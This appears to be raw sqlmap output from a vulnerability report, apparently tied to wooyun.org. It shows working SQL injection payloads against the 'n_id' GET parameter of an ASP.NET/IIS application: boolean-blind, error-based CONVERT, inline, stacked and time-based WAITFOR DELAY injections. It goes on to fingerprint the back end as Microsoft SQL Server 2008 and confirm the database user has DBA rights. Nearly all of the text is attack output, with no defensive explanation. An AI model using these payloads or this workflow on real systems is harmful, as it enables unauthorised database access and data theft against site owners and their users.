 ---
Parameter: n_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: n_type=dwdt&n_id=2472 AND 8929=8929
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: n_type=dwdt&n_id=2472 AND 6864=CONVERT(INT,(SELECT CHAR(113)+CHAR(106
)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6864=6864) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: n_type=dwdt&n_id=(SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR
(113)+(SELECT (CASE WHEN (1269=1269) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
HAR(122)+CHAR(107)+CHAR(113)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: n_type=dwdt&n_id=2472;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: n_type=dwdt&n_id=2472 WAITFOR DELAY '0:0:5'
---
[17:37:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[17:37:55] [INFO] testing if current user is DBA
current user is DBA:    True
[17:37:57] [WARNING] HTTP error codes detected during run:
www.wooyun.org